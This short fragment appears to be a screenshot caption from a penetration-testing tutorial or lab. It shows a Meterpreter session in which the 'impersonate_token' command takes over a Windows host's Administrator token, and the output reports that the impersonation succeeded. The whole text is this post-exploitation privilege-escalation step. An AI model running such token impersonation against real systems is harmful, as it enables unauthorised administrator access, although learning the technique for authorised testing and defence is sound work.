 meterpreter > impersonate_token \A4ZPK0S5HPESIIG\\Administrator
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user A4ZPK0S5HPESIIG\Administrator
meterpreter >